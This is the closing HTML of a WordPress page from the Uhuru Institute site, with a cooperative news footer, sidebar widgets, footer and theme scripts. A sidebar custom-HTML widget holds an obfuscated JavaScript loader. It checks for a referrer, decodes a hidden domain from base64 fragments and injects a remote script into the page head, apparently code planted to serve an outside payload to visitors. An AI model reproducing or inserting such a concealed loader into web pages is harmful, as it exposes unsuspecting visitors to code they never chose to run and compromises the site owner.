href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/ntoroko-cooperators-urged-to-utilise-their-saccos-effectively/" rel="noreferrer noopener" target="_blank">Ntoroko cooperators urged to utilise their SACCOs effectively</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-30T11:00:51+03:00" >2022-03-30 11:00:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-30 11:00:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ntoroko cooperators urged to utilise their SACCOs effectively</span></span></span></article><div class='single-small'><nav class='pagination'><span class='pagination-meta'>Page 1 of 38</span><span class='current'>1</span><a href='https://www.uhuruinstitute.org/category/elections/page/2/' class='inactive next_page' >2</a><a href='https://www.uhuruinstitute.org/category/elections/page/3/' class='inactive' >3</a><a href='https://www.uhuruinstitute.org/category/elections/page/2/'>&rsaquo;</a><a href='https://www.uhuruinstitute.org/category/elections/page/38/'>&raquo;</a></nav>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="avia_socialcount-2" class="widget clearfix avia-widget-container avia_socialcount avia_no_block_preview"><a href='http://twitter.com/UhuruInstitute/' class='asc_twitter asc_multi_count'><span class="social_widget_icon" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class="asc_count">Follow</strong><span>on X</span></a><a href='https://twitter.com/UhuruInstitute' class='asc_rss asc_multi_count'><span class="social_widget_icon" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class="asc_count">Subscribe</strong><span>to RSS Feed</span></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Follow Us</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/TheUhuruInstitute" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="newsbox-3" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Latest news</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: DFCU’s pre-tax profit fall 67.8 percent in 2021" href="https://www.uhuruinstitute.org/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/"></a><div class="news-headline"><a class='news-title' title="Read: DFCU’s pre-tax profit fall 67.8 percent in 2021" href="https://www.uhuruinstitute.org/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/">DFCU’s pre-tax profit fall 67.8 percent in 2021</a><span class="news-time"> - </span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: Bank for dairy farmers; health insurance for co-ops to be launched in India" href="https://www.uhuruinstitute.org/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/"></a><div class="news-headline"><a class='news-title' title="Read: Bank for dairy farmers; health insurance for co-ops to be launched in India" href="https://www.uhuruinstitute.org/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/">Bank for dairy farmers; health insurance for co-ops to be launched in India</a><span class="news-time"> - </span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: UNDP, KOICA launch construction of three markets in refugee hosting districts" href="https://www.uhuruinstitute.org/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/"></a><div class="news-headline"><a class='news-title' title="Read: UNDP, KOICA launch construction of three markets in refugee hosting districts" href="https://www.uhuruinstitute.org/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/">UNDP, KOICA launch construction of three markets in refugee hosting districts</a><span class="news-time"> - </span></div></div></li></ul><span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">About TUI</h3>			<div class="textwidget"><p>TUI is a social business providing training, business development support, coaching, mentorship, microfinance, media, and digital services to cooperatives. TUI also contributes to inclusive green socio-economic transformation.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">TUI Products</h3>			<div class="textwidget"><p><strong><a href="https://thecooperator.news/" target="_blank" rel="noopener">theCooperator News</a><br />
<a href="https://coop360network.com/" target="_blank" rel="noopener">Coop360 Network</a><br />
SkillCoop<br />
#NoExcuses<br />
<strong><a href="https://coopprofiler.com/" target="_blank" rel="noopener">Coop Profiler</a><br />
Splendor ERP<br />
Sokoni Place<br />
<strong><a href="https://fanakafinance.com/" target="_blank" rel="noopener">Fanaka Finance</a><br />
CoopTree<br />
Think Tank</strong></strong></strong></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Careers @ TUI</h3>			<div class="textwidget"><p>Join our experienced team and you could move your career forward from the start.</p>
<div  class='avia-button-wrap av-5obiu2i-42df53cec7e43a9ef28a0e14eeb81cd8-wrap avia-button-left '><a href='https://www.uhuruinstitute.org/careers'  class='avia-button av-5obiu2i-42df53cec7e43a9ef28a0e14eeb81cd8 av-link-btn avia-icon_select- avia-size-small avia-position-left avia-color-theme-color'   aria-label="View Opportunities"><span class='avia_iconbox_title' >View Opportunities</span></a></div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Business Hours</h3>			<div class="textwidget"><p>Our support Hotline is available 24 Hours a day: </br><strong>+256 414 581453</strong><br><strong>+256 200 917823</strong></p>
<ul>
<li><strong>Monday-Friday: 	</strong>8am to 5pm	 </li>
<li><strong>Saturday: 	</strong>Closed</li>
<li><strong>Sunday: 	</strong>Closed</li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'> © 2024 The Uhuru Institute. All rights reserved. - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="Link to X" href='https://www.twitter.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='X' rel="noopener"><span class='avia_hidden_link_text'>X</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/TheUhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/uhuru-institute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_4'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_5'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/@UhuruInstitute' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.uhuruinstitute.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div class="joinchat joinchat--left joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"256200917823","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-1,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/waypoints/waypoints.min.js?ver=6.9" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia.min.js?ver=6.9" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/shortcodes.min.js?ver=6.9" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.9" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.9" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.9" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.9" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.9" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.9" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.9" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.9" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.9" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.9" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.9" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.9" id="avia-module-iconlist-js"></script>
<script src='https://www.uhuruinstitute.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.uhuruinstitute.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.9" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.9" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.9" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.9" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.9" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.9" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.9" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.9" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.9" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.9" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.9" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.9" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.9" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.9" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.min.js?ver=6.9" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.9" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.9" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.9" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.9" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.9" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.9" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.uhuruinstitute.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.uhuruinstitute.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.uhuruinstitute.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-hamburger-menu.min.js?ver=6.9" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-parallax.min.js?ver=6.9" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-fold-unfold.min.js?ver=6.9" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.9" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-lightbox.min.js?ver=6.9" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-megamenu.min.js?ver=6.9" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-footer-effects.min.js?ver=6.9" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-widget.min.js?ver=6.9" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-gutenberg/js/avia_blocks_front.min.js?ver=6.9" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/team-press/js/glightbox.min.js?ver=1.2" id="extp-lightbox-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/team-press/js/jquery.nicescroll.min.js?ver=1.0" id="extp-nicescroll-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.9" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uhuruinstitute.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uhuruinstitute.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

